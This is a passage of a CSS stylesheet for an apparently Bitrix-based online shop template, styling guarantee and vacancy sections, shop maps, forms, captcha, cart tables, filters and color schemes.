/*	width: 100%;
	max-width: 100%;*/
	margin-top: 50px;
}  
.garantee_box{
	display: flex;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.garantee_list{
	width: 70%;
	max-width: 970px;
	margin-right: 75px;
}
@media(max-width: 	1600px){
	.garantee_list{
		margin-right: 	20px;
	}
}
.garantee_list_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.consumer_box{
	padding-bottom: 30px;
	border-bottom: 1px solid #E5E5E5;
}
.consumer_box img{
	float: left;
	max-width: 670px;
	margin-right: 100px;
	margin-bottom: 25px;
}
.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.consumer_box p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.garantee_box .small_title{
	margin-bottom: 30px;
}
.shop_map{
	margin-top: 50px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.shop_map a{
	display: block;
}
.shop_map .shop_list{
	max-width: 680px;
}
.shop_map h4{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 30px;
}
.shop_map a, #content .right_block  .shops.list .item .title, .catalog_section_list .section_item li.name a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map a:before{
	content:"";
	display: inline-block;
	background: #742A19;
	width: 6px;
	margin-right: 15px;
	height: 6px;
	position: relative;
	top: -3px
}
.shop_map .map{
	width: 100%;
	max-width: 750px;
}
@media(max-width: 1360px){
	.shop_map .map{
	width: 100%;
	max-width: 750px;
	}
}
.not_main_wrapper .middle .container #content .right_block ul li:before{
	content: "";
	display: inline-block ;
	padding-left: 0px;
	margin-right: 14px;
	margin-left: 0px;
	width: 20px;
	height: 20px;
	position: relative;
	top: 4px;
	background: url("/upload/check2.svg") no-repeat center / contain;
}

.not_main_wrapper .middle .container #content .right_block .ya-share2 li.ya-share2__item::before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.news_slider li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.bx-nav-list-1-lvl li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul li{
		font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
	margin-bottom: 0px;
	
}
.vacansy_text{
	padding-bottom: 50px;
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center
}
.vacansy_text div{
	max-width: 625px;
}
.vacansy_text div p, .not_main_wrapper .middle .container #content .right_block p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.not_main_wrapper .middle .container #content .right_block p.demands{
	 color: #742A19
}
.not_main_wrapper .middle .container #content .right_block p a{
	white-space: 	nowrap;
}
.not_main_wrapper .middle .container #content .right_block a.form_link{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	text-decoration-line: underline;
	color: #742A19;
	}
.not_main_wrapper .middle .container #content .right_block a:hover{
	color: #742A19;
}
.vacansy_text div p b{
	font-weight: 600;
}
.vacansy_text img{
	margin-right: 35px;
}
.vacansy_text div p.small_title{
	margin-top: 30px;
	margin-bottom: 25px;
}
.small_title, .vacansy_text div p.small_title, .not_main_wrapper .middle .container #content .right_block p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.wrap_md, .wrap_md_row  { font-size: 0px; margin: 0px; }

.wrap_md_row { margin: 0px -15px; }

.md-75, .md-33, .md-25, .md-50, .wrap_md .news_wrap, .wrap_md .subscribe_wrap, .wrap_md .iblock { display: inline-block; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 13px; }

.md-75 { width: 75%; }

.md-50 { width: 50%; }
				
.md-33 { width: 33.33%; }

.md-25 { width: 25%; }

.wrap_md_row > div { padding: 0px 15px; }



.border-radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

.box-sizing { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.hidden { display: none !important; visibility: hidden; }

.hidden_block { visibility: hidden; opacity: 0; }

.display-block { display: block !important; visibility: visible; }

.bold { font-weight: 600; }

.f-right { float: right; }

.f-left  { float: left; }

.clear { width: 100%; clear: both; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }



.top_block { font-size: 0px; margin: 0px 0px 24px; padding: 42px 0px 0px; }

.top_block a { font-size: 12px; text-decoration: none;     margin-right: 40px;}



#header { margin: -1px 0px 0px; padding: 0px 0px 0px; z-index: 100; right: 0; left: 0; /*border-bottom: 1px solid #e5e5e5;*/ }

.front_page #header {padding: 10px 0px 20px; }

.has_menu #header { margin-bottom: 0px; padding-bottom: 16px; }

.has_menu.m_color_colored #header { padding-bottom: 15px; }

.head_type_1 #header {  background-size: cover; }

.middle { position: relative; }

.middle:after { content: ''; clear: both; display: table; }

.header_wrap.colored #header { border-bottom-color: #fff; /*margin-bottom: 9px;*/ }

#footer { min-height: 150px; position: relative; zoom: 1; z-index: 50; border-top: 1px solid #e7e7e7; }





/* INPUTS */

input::-webkit-input-placeholder, input::-moz-input-placeholder, input::-ms-input-placeholder, input::-o-input-placeholder { color:#6a6a6a;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus { outline:none; }

input[type="text"], input[type="password"], input[type="email"], select, textarea {

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	-webkit-box-sizing: border-box;

	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	box-sizing: border-box;

	box-shadow:none;

	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;


	color: #242424;

	height:auto;



	padding:8px 13px 7px;
	padding-bottom: 8px;

	width: 100%;

	

}

textarea { resize:none; min-height:90px; }

input[readonly], select[readonly], textarea[readonly] { background:#FFF; }

input:not(.button) { line-height:20px; }

input.big { padding:10px 13px 9px; }

input.grey { background:#eeeeee; }

input.medium { padding:8px 13px 7px; }

input.error, textarea.error { border-color:#e62222; background:#ffefef; }

.bxml-dialog input[type="text"] { width:auto; padding:initial; border-color:initial; }

.bx-ie input[type="text"], .bx-ie  input[type="password"], .bx-ie  input[type="email"] { padding-bottom:8px; }

form[name="bx_auth_services"] .form-control input { margin: 0px 0px 20px; }

form[name="bx_auth_services"] .form-control span { font-size: 12px;  padding: 0px 10px 0px 0px; }



/* FORMS */

form .star, .order-checkout .sof-req {font-size:12px;font-weight:normal;line-height:0;margin:0 0 0 4px;position:relative;color:#e62222;}

.form.ASK { display: none; }

.popup .form.ASK, .form_block .form.ASK { display: block; }

.form-control {position:relative;margin-bottom: 19px;}

.form-control label {display: block;font-size: 12px;margin-bottom: 2px;}

.form .form_body {margin: 0 0 9px;position:relative;}

.form .form_desc {margin-bottom: 15px;}

.form .form_result {margin-bottom: 30px;}

.form .form_result, .form .form_result.success * {color:green;}

.form  .form_result > *, .form  .form_desc > * {margin:0;}

.form .form_footer {margin:0 0 23px 0;}

.form .form_footer .button + .button{margin-left:13px;}

.form  .form_left {width:56%;float:left;}

.form  .form_right {left: 56%;padding-left: 30px;position: absolute;right: 0;}

.form.b .form_left, .form.b .form_right{float: none;left: inherit;margin: 0;max-width: inherit;padding: 0;position: relative;right: inherit;width: 100%;}

.form textarea {min-height:193px;}

label.error {color:#e62222 !important;font-size:10px;position:absolute;top:0;right:0px;}

.h label.error {display: none !important;}

.popup .form .form_head {border-bottom: 2px solid;padding: 34px 35px 35px;}

.popup .form .form_head h2 {margin:0;}

.popup  .form .form_desc {margin-bottom:0;margin-top: 15px;}

.popup .form .form_result {margin:0;padding: 30px 35px 0;}

.popup .form .form_body {margin: 0;padding: 29px 35px 6px;}

.popup .form .form_footer {padding: 0 35px 12px;}

.popup.show .form .form_result { padding-bottom: 30px; }

.error_block_auth {color:#e62222 !important;font-size:12px;}



/* CAPTCHA */

.captcha-row {position: relative;max-width:418px;}

.captcha-row   .captcha_input {bottom: 0;height: 59px;left: 247px;max-width: 184px;position: absolute;right: 0;}

.captcha-row   .captcha_input label.error {white-space: nowrap;}

.captcha-row   .captcha_input input[name="captcha_word"] {bottom: 0;position: absolute;}

.captcha-row   .captcha_image {height: 37px;position: relative;width: 217px;}

.captcha-row .captcha_image img {height:37px;border:none;vertical-align: top;width: 100%;width:180px;}

.captcha_reload {border: 1px solid transparent;cursor: pointer;height: 35px;left: 179px;position: absolute;top: 0;width: 36px;}

.captcha_reload::before, .captcha_reload::after {content: "";display: block;position: absolute;}

.captcha_reload::before {border-radius: 25px;height: 25px;left: 5px;top: 5px;width: 25px;}

.captcha_reload::after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") repeat scroll -67px -82px;height: 13px;left: 10px;top: 11px;transition: background 0.7s ease-in-out 0s;width: 15px;}

.captcha_reload:hover:before {background: #383838; }

.captcha_reload.loading:after {-webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha_reload:hover:after {-webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha-row.b .captcha_input, .captcha-row.b .captcha_image{height: 37px;left: inherit;margin: 0;max-width: inherit;position: relative;right: inherit;}

.captcha-row.b .captcha_input label.error {top: -68px;}

.captcha-row.b .captcha_image{margin-bottom:9px;}

.captcha-row .captcha_image .captcha_reload {right: 0; text-indent: -9999px;}

/* FORMS */



/*colors and bg*/

b, strong, .popup .popup-intro .pop-up-title, .registraion-page .top p, .basket_popup_wrapp .item-title .one-item, .basket_popup_wrapp .item-title .cost-cell, .basket_sort ul.tabs li span, .module-cart table td.name-cell div[class^=bx_item_detail_] .titles, .item-title  .props .item_prop .value, .no_products, .bx_compare .prop_title_table .data_table_props tr td:first-child, .catalog_detail .set_wrapp .title, .catalog_detail .bx_item_set_hor_container_big .title, .bx_modal_body .item_block_title, .props_block .char_value, .char_name .hint .icon i, .bx_filter_container_title .hint .hint_icon i, .location-block-wrapper .bx-sls .bx-ui-sls-fake, .location-block-wrapper .bx-sls .bx-ui-sls-route, .bx_order_make .bx_description .name, h4.hover:hover, .filter_block  ul li span, .module-orders-list tbody td, .jobs_wrapp .item .salary, .medium { color: #383838; }

.module-cart tfoot td .item_title, .bottom.middle td > .coupon .coupon-t, .module-cart .row_values .price, .module-cart table tr td.count-cell, .sort_header .sort_filter a.current, .sort_header .sort_filter a:hover, .bx_filter_vertical .bx_filter_block label:hover span, .bx_filter_vertical .bx_filter_block input:checked+ label span, .bx_filter .bx_filter_select_text, .bx_filter_vertical input[type="checkbox"] + label.sku span, .bx_filter_select_popup ul li label, .common_select *, .sku_props .bx_item_detail_size ul li, .catalog_detail .stock_board .title, .filter label span, .reviews-post-table .reviews-text, .forum-quote tbody tr td a, .reviews-header-title a, .stores_block .stores_text_wrapp, .coupons_list .bx_ordercart_coupon, .basket_wrapp table tbody td, .border_block_wide table td, .colored_table tbody tr td { color: #373737; }



a:hover, .link:hover, .header_wrap .top-h-row .menu li > a:hover, .top-h-row .menu li.current > a, .phones .phone_wrap a, .phones .order_wrap_btn:hover, .avtorization-call.enter, .top-h-row .h-user-block a, .main-nav ul.menu > li > a, ul.mini-menu li a, body .main-nav .menu > li.current > a, .white #header .catalog_menu ul.menu > li a, ul.menu .child li.menu_title a, ul.menu .child li.menu_item a:hover, #header .catalog_menu ul.menu > li > a, #header .catalog_menu ul.menu > li.current > a, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a, body .white #header ul.menu li .child.submenu .child_wrapp a:hover, body .wrapper.has_menu #header ul.menu li .child.submenu .child_wrapp a:not(.title):hover, ul.menu li .depth3 a.title:hover, #header .wrapper_middle_menu .menu > li .child.submenu .child_wrapp a.current:not(.title), #header .menu > li .child_wrapp a.current:not(.title), body #header ul.menu li .child.submenu.line .child_wrapp > a, .search_middle_block .middle_form .noborder, .basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text, .basket_wrapp .basket_block .title, .cost.prices .price, .sale_block .text, .sale_block .value, .news .item .info .date, .stores .stores_list .item a:hover span, .footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div, .footer_bottom .submenu_top .menu_item a, .img_block_capcha .reload:hover, .form-control .forgot:hover, #header .basket_fly .basket_title, .basket_sort ul.tabs li.cur span, .basket_sort ul.tabs li:hover .wrap_li > span, .basket_sort ul.tabs li:hover .wrap_li > span *, .module-cart .name-cell a:hover, .basket_sort ul.tabs li.cur .wrap_li > span, .basket_sort ul.tabs li.cur .wrap_li > span *, .basket_sort ul.tabs li .wrap_li > span *, .section_item_inner .section_info ul li a:hover, .bx_filter .bx_filter_parameters_box_title, .bx_filter .bx_filter_popup_result a, .left_block .internal_sections_list .title a, .left_block .internal_sections_list li a, .item .child_container .child_wrapp .menu_item:not(.current) a, .left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:hover, .catalog_item:hover .item-title a, .item-title a:hover, li.item:hover a, .item_wrap:hover .item-title a, .view_sale_block .values, .more_text_ajax:hover, .bx_compare .compare_view .item_block:hover a, .item-stock .store_link:hover, .set_block .item:hover .item_info a, .item .date_small, .articles-list.news .item:hover .item-title a, .jobs_wrapp .item .name tr:hover .link, .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { color: #1d1a1a; }

ul.menu .see_more, ul.menu .see_more a{color: #1d1a1a !important;}



.h_color_colored .header_wrap #header, .h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a, .colored #header .catalog_menu ul.menu > li, .module-cart .remove-cell a:hover, .cart_shell .remove-cell a:hover, .bx_item_set_hor .bx_item_set_hor_item a.remove, .start_promo .item i.title span, .start_promo .item p span, .subscribe-form, .block_wr.dark, .stores .all_map, .registraion-page .top p:after, .more_text_ajax:before, .captcha_reload:before, .catalog_detail .like_icons  > div.text.added, .left_block .internal_sections_list .child_wrapp ul.child li.cur:after, .left_block .internal_sections_list .child_wrapp ul.child li:hover:after, .left_block .internal_sections_list li.cur, .left_block .internal_sections_list li:hover, .left_block .internal_sections_list .title .inner_block:before, .bx_filter .bx_filter_popup_result{ background-color: #ddd; }



.top-h-row .menu li a, .cost.prices .price_name, .news .item .info .preview, .form-control label, .social_block  .row .title, .module-cart thead tr, .count-cell div.error, .module-cart table td.name-cell div[class^=bx_item_detail_] .values, .item-title  .props .item_prop .title, .bx_filter_vertical .bx_filter_block label span, .display_list .list_item .preview_text, .display_list .list_item  .props_list td, .articles-list .item .right-data .preview-text, .bx_filter_vertical .bx_filter_block label:hover span, .catalog_detail .stock_board .txt, .file_type .description, .catalog_detail .form_wr, .reviews-post-reply-buttons a, .reviews-post-table, .bx_order_make .bx_block.r1x3.pt8, .bx_order_make .float .bx_description .name, .module-order-history .module-orders-list td.drop-cell .item-shell thead td, .module-order-history .order_property.d td, .orderdetail .module-orders-list.colored tbody td:first-child, .soc-avt, .module-cart table td.name-cell .item_props .item_prop .property_value, .colored_table thead tr { color: #888888; }



.header_wrap.colored .top-h-row .menu li a, .stores .stores_list .item .store_text .value, #footer  .copyright, #footer  .copyright *, .footer_bottom .all_menu_block ul li a { color: #545454; }

.header_wrap.colored .main-nav ul.menu > li > a { color: #fff; }

.item-stock, .bx_compare .compare_view.data_table_props td, .catalog_detail .like_icons  > div, .info_item .top_info .article, .share_wrapp .text.button , .share_wrapp .text.button:hover { color: #6d6d6d; }



/* the most common styles are sorted for quick changes */

table.title-search-result .price, .card_popup_frame.popup .total_wrapp, .module_products_list .price-cell .price, 

.compare_wrapp a.compare_link, .module-cart .colored tfoot td.row_values, .module-cart .summ-cell, 

.module-cart .summ-cell *, .catalog_detail .availability-row .value a, .catalog_detail a.wish_item .value, 

.catalog_detail a.compare_item  .value, ul.tabs li.cur:hover span, 

ul.tabs li:active span, .module_products_list .basket_button.read_more span,

ul.mini-menu li a, .top-h-row   .phone span, .top-h-row  .phone span a, ul.tabs li span,

.compare_button span, .left_block .internal_sections_list .title a, .btn_big, .catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price, 

.bx_modal_container .bx_modal_small_title, .card_popup_frame.popup .basket_empty * { color: #000; }

.filter_button span, .catalog_detail .stock_board .title, .module_products_list .basket_button.to-cart span, 

.module_products_list .basket_button.to-subscribe span, .module_products_list .basket_button.to-order span, table.colored td.name, .front_slider .price, .page_not_found td.description .title404,

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div, #header .basket_fly .opener .count { color: #212121; }

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener a,

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover a, #header ul.menu.full > li.search_row, #header ul.menu.full > li.search_row input[id^=title-search-input]:focus { border-color: #3d3d3d; }



#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.adaptive > li a, .specials_slider.product_slider .basket_button.in-cart span { color: #fff; }



.display_list .list_item  .props_list td, .smartfilter, .smartfilter input, .catalog_detail .stock_board .txt, .index_bottom .info_column .about_column, .header-cart-block .cart .summ, .header-cart-block .cart .delay_link{ color: #636363;}



.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
    color: #777;
}

.catalog_detail .element_detail_text, .tabs_content li.video{	color: #7e7e7e;}

.tooltip .tooltip_close:hover{	color: #333;}

.display_list .available_block, .display_list .noavailable_block{	color: #888;}

.module_products_list .price-cell .price.discount, .module-cart .cost-cell .discount, .module-cart .cost-cell .discount strike,

.module-cart .count-cell .measure, .catalog_detail .set_wrapp .item .price.detail, .bx_item_set_hor .bx_item_set_hor_item .price.detail { color: #999; }

.top-h-row .h-user-block .have-user a.exit, .top-h-row .h-user-block .have-user a.exit span, .top-h-row .menu li a{ color: #919191; }

#footer  .copyright .grey{ color: #a0a0a0; }

.front_slider .price.discount{ color: #adadad; }

form div.r div.error, .order-checkout .sof-req, .pay-status-cell.not_payed{ color: #cb0000; }

.basket_button:hover, .button30:hover, .basket_button:hover span, .button22:hover span, .button30:hover span, .compare_button:hover span, .filter_button:hover span, 

.button30.fast_order span, .button30.back_button span, .button30.grey span, .bx_filter_container_title .hint .hint_icon:hover, .popup .soc-avt .row a:hover, 

.popup .bx-auth-service-form input[type='submit']:hover, #bx_auth_servform input[type=submit]:hover { color: #fff; }



/* borders */

a.avtorization-call.enter:hover, .pseudo:hover, .articles-list .item:hover .item-title a, .articles-list .item .item-title a:hover{ border-bottom-color: #919191; }

.props_table td{ border-bottom: 1px dotted #b4b4b4; }



.staff_wrapp .item .contacts, .question-list , .detail_picture_block .picture_description,

.authorization-cols .col.authorization .soc-avt, ul.left_menu > li.exit, 

.popup .form-description-wrapp, .popup .form_description, .basket_fly .module-cart table.colored tbody td, #header .middle-h-row form.basket_wrapp{ border-top: 1px solid #e7e7e7; }

table.colored td, .catalog_detail hr, .viewed_products_column .view-list, .ask_small_block .ask_btn_block, .popup .form-description-wrapp, .popup .form_description,

#order_form_div .title , #order_form_div hr, #order_form_div form .title, #order_form_div .sale_order_table.props td, .differences_table td, .basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,

#header .basket_fly li[item-section="AnDelCanBuy"] .module-cart .colored tfoot td.total_wrapp{ border-bottom: 1px solid #e7e7e7; }

table.colored tr.nb td{border-bottom:none;}

.module-cart .colored tbody, .module-cart .colored tfoot{ border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7; }

.viewed_products_column .view-item, .module-orders-list td.drop-cell { border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td{ border-top: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td.item-name-cell, .module-order-history .module-orders-list .tr-d.opened td.item-name-cell{ border-left: 1px solid #e7e7e7;  }

.module-order-history .module-orders-list .tr-d:hover td.order-status-cell, .module-order-history .module-orders-list .tr-d.opened td.order-status-cell, 

.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update{ border-right: 1px solid #e7e7e7; }



/* backgrounds */

.jobs_wrapp .item span.icon, .staff_wrapp .section .icon { background: #eef1f1; }

.catalog_detail .tabs.main_tabs > li { background: #f2f2f2; }

.bx_filter_vertical, table.colored.item-shell thead td, .popup .form-description-wrapp, .differences tr.hovered:hover, .search-page form { background: #F8F8F8; }

body, .adaptive_filter { background: #fff; }

#footer .phone .icon { background: #fff; }

.item_slider ul.slides li  { background: #fff; }

#header .basket_fly { background: #fff; box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; }

table.title-search-result td.title-search-all { background: #fff !important; }



.header-cart-block .cart.empty_cart > span.icon{

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

	border-bottom: 1px solid #cacaca;

}

.popup .popup-intro.grey{

	border-bottom: 1px solid #bfbfbf;

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

}



.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow{ box-shadow: 0 1px 2px #e7e7e7 inset; -moz-box-shadow: 0 1px 2px #e7e7e7 inset; -o-box-shadow: 0 1px 2px #e7e7e7 inset; -webkit-box-shadow: 0 1px 2px #e7e7e7 inset; }

.top-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #e6e7e8; }

.middle-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #f2f3f4; }

.middle-h-row  .search input[id^=title-search-input]:focus { color: #b2b2b2; box-shadow: 0 0 1px #ddd; -moz-box-shadow: 0 0 1px #ddd; -o-box-shadow: 0 0 1px #ddd; -webkit-box-shadow: 0 0 1px #ddd; border-color: #e8e9ea; }

table.title-search-result img.item_preview { box-shadow: 0 0 15px 5px #fff; -moz-box-shadow: 0 0 15px 5px #fff; -o-box-shadow: 0 0 15px 5px #fff; -webkit-box-shadow: 0 0 15px 5px #fff; }



/*table*/

table.colored_table { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-collapse: collapse; }

.colored_table thead { border: 1px solid #E5E5E5; }

.colored_table thead tr { background: #F7F7F7; }

.colored_table tr td { padding: 8px 29px; }

.colored_table tbody { border-left: 1px solid #E7E7E7; border-right: 1px solid #E7E7E7; border-bottom: 1px solid #E7E7E7; }

.colored_table tbody tr td { border-bottom: 1px solid #E7E7E7; }



/* unsorted styles*/

.front_slider .read_more:hover, .btn_big:hover{

	text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-moz-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-o-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-webkit-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	color: #fff;

	border-bottom: 2px solid #212121 !important;

	background: #848484 !important;

	background: url([data-uri]?EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;

	background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#848484), color-stop(100%,#464646)) !important;

	background: -webkit-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -o-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -ms-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: linear-gradient(to bottom, #848484 0%,#464646 100%) !important;

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;

	color: #fff !important;

	box-shadow: 0px -1px 0 #555 inset;

	-moz-box-shadow: 0px -1px 0 #555 inset;

	-o-box-shadow: 0px -1px 0 #555 inset;

	-webkit-box-shadow: 0px -1px 0 #555 inset;

}

ul.menu li .child.cat_menu hr { border-bottom: 1px solid #fff; background: #e7e7e7; }

ul.menu .child .child_wrapp, .breadcrumbs .dropdown { background: #f5f5f6; box-shadow: 0 1px 5px #fafafa; -moz-box-shadow: 0 1px 5px #fafafa; -o-box-shadow: 0 1px 5px #fafafa; -webkit-box-shadow: 0 1px 5px #fafafa; }

.specials_slider.product_slider .catalog_item:hover .basket_button.read_more span { background-position: 1px -408px; }

.module_products_list .basket_button.read_more span { background-position: 1px -408px; }

.top-h-row .search input[id^=title-search-input]:focus { border-color: #ddd; box-shadow: 0 0 1px #eee; -moz-box-shadow: 0 0 1px #eee; -webkit-box-shadow: 0 0 1px #eee; -o-box-shadow: 0 0 1px #eee; }

.question-list .ans{ color: #444; border: 1px solid #e8e8e8; background: #f2f2f2; border-bottom: 1px solid #bdbdbd; }

.question-list .ans .arr { border-bottom: 10px solid #f2f2f2; }

input.error, textarea.error{ border-color: #cb0000; }

input#COUPON.error{ border-color: #cb0000 !important; }

input#COUPON.good{ border-color: #00cb00 !important; }

h2.feedback_title{ color: #221f26; }

.bx-touch .bx_item_set_hor_container_big .bx_item_set_del, .bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del, .bx_kit_item:hover .bx_kit_item_del { background: #e62222; }

.button30.fast_order{

	background: #00b0d8;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #00b0d8 0%, #007db9 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b0d8), color-stop(100%,#007db9));

	background: -webkit-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -o-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -ms-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: linear-gradient(to bottom,  #00b0d8 0%,#007db9 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );

	border-bottom: 1px solid #00699d;	

}

.button30.fast_order span{ text-shadow: 0 1px 1px #006f9c; -moz-text-shadow: 0 1px 1px #006f9c; -o-text-shadow: 0 1px 1px #006f9c; -webkit-text-shadow: 0 1px 1px #006f9c; }

.bx_filter_container_title > span.name span { color: #221f26; border-bottom: 1px dotted #6e6e6e; }

.bx_filter_vertical .bx_filter_container_title i.arr { background: #fafafa url("/bitrix/templates/our_shop/../images/arrows_small.png") -15px -21px no-repeat; }

.bx_filter_vertical .for_button { border-top: 1px solid #dadada; }

.smartfilter .bx_ui_slider_track { background: #dadada; }

.compare_wrapp { background: #fcfcfc; border: 1px solid #f1f1f1; box-shadow: 0 0px 1px #e7e7e7 inset; -moz-box-shadow: 0 0px 1px #e7e7e7 inset; -o-box-shadow: 0 0px 1px #e7e7e7 inset; -webkit-box-shadow: 0 0px 1px #e7e7e7 inset; }

